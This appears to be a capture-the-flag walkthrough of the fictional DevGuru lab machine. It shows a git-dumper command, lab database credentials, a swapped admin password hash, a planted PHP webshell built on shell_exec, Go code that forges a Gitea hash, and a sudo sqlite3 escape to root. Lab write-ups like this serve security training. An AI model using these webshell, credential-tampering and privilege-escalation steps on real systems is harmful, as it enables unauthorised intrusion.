DevGuru is a fictional web development company hiring you for a pentest assessment. You have been tasked with finding vulnerabilities on their corporate website and obtaining root.
OSCP like ~ Real life based
Difficulty: Intermediate (Depends on experience)
- NMAP
- We have access to the .git folder
- Login to adminer.php and see Frank Morris hash
- Login back in the frontend with
admin:adminand setup our webshell - Reverse Shell as www-data
- Run linpeas to check for vulns etc
- Can create a new hash with hashPassword method from gitea source code
- Logged in as frank on Gitea
- Now we can edit the Git Hooks and put in a reverse shell.
- ROOT
NMAP #
We have access to the .git folder #
Dump the source code #
└──╼ # /opt/git-dumper/git-dumper.py http://devguru.local/ website/
adminer.php and db creds for application: #
Login to adminer.php and see Frank Morris hash #
<?php
//config/database.php
return [
/*****/
'mysql' => [
'driver' => 'mysql',
'engine' => 'InnoDB',
'host' => 'localhost',
'port' => 3306,
'database' => 'octoberdb',
'username' => 'october',
'password' => 'SQ66EBYx4GT3byXH',
'charset' => 'utf8mb4',
'collation' => 'utf8mb4_unicode_ci',
'prefix' => '',
'varcharmax' => 191,
],
/*****/
];
- Old hash (just in case we need it)
$2y$10$bp5wBfbAN6lMYT27pJMomOGutDF2RKZKYZITAupZ3x8eAaYgN6EKK
So can we change the hash to something we know: #
INSERT INTO `backend_users` (`id`, `first_name`, `last_name`, `login`, `email`, `password`, `activation_code`, `persist_code`, `reset_password_code`, `permissions`, `is_activated`, `activated_at`, `last_login`, `created_at`, `updated_at`) VALUES
(1, 'Admin', 'Person', 'admin', 'admin@domain.tld', '$2y$10$VOrmqckzw7JoQXsqUxB0mO65d3m.vwrkXlmzcktEaKAccqwnY/JF6', NULL, NULL, NULL, '{"superuser":1}', 1, NULL, NULL, '2015-05-08 07:55:26', '2015-05-08 07:55:26');
INSERT INTO `backend_users_groups` (`user_id`, `user_group_id`) VALUES
(1, 1);
INSERT INTO `backend_user_groups` (`id`, `name`, `permissions`, `created_at`, `updated_at`, `code`, `description`, `is_new_user_default`) VALUES
(1, 'Admins', NULL, '2015-05-08 07:55:25', '2015-05-08 07:55:25', 'admins', 'Default group for administrators', 1);
- insert this into the field for Frank:
- (admin) is the password
$2y$10$VOrmqckzw7JoQXsqUxB0mO65d3m.vwrkXlmzcktEaKAccqwnY/JF6

Login back in the frontend with admin:admin and setup our webshell #

function onStart()
{
$this->page["myVar"] = shell_exec($_GET['jiveturkey']);
}
Examples #
Reverse Shell as www-data #
Run linpeas to check for vulns etc #
Database access as gitea #
; Database to use. Either "mysql", "postgres", "mssql" or "sqlite3".
DB_TYPE = mysql
HOST = 127.0.0.1:3306
NAME = gitea
USER = gitea
; Use PASSWD = `your password` for quoting if you use special characters in the password.
PASSWD = UfFPTF8C8jjxVF2m
Find franks gitea hash #
c200e0d03d1604cee72c484f154dd82d75c7247b04ea971a96dd1def8682d02488d0323397e26a18fb806c7a20f0b564c900
Can create a new hash with hashPassword method from gitea source code #
func hashPassword(passwd, salt, algo string) string {
var tempPasswd []byte
switch algo {
case algoBcrypt:
tempPasswd, _ = bcrypt.GenerateFromPassword([]byte(passwd), bcrypt.DefaultCost)
return string(tempPasswd)
case algoScrypt:
tempPasswd, _ = scrypt.Key([]byte(passwd), []byte(salt), 65536, 16, 2, 50)
case algoArgon2:
tempPasswd = argon2.IDKey([]byte(passwd), []byte(salt), 2, 65536, 8, 50)
case algoPbkdf2:
fallthrough
default:
tempPasswd = pbkdf2.Key([]byte(passwd), []byte(salt), 10000, 50, sha256.New)
}
return fmt.Sprintf("%x", tempPasswd)
}
POC code from go playground #
package main
import (
"fmt"
"golang.org/x/crypto/pbkdf2"
"crypto/sha256"
)
func main() {
fmt.Println("Hello, playground")
var tempPasswd []byte
tempPasswd = pbkdf2.Key([]byte("j1v37u2k3y"), []byte("Bop8nwtUiM"), 10000, 50, sha256.New)
fmt.Println(fmt.Sprintf("%x", tempPasswd))
}
Generated hash to insert into sql password for frank #
Hello, playground
20d248976f4845ab3f12203ec060ff4095a1a6cbdc1887a5f2fec36b559d9964d8365d802badfe1f263d44f072476517d93c
Logged in as frank on Gitea #
Now we can edit the Git Hooks and put in a reverse shell. #
- Then try to commit code on repo
User.txt #
SSH as frank with authorized_keys #
ROOT #
(ALL, !root) NOPASSWD: /usr/bin/sqlite3
sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash'
short version #
id; hostname; cat msg.txt; cat root.txt;



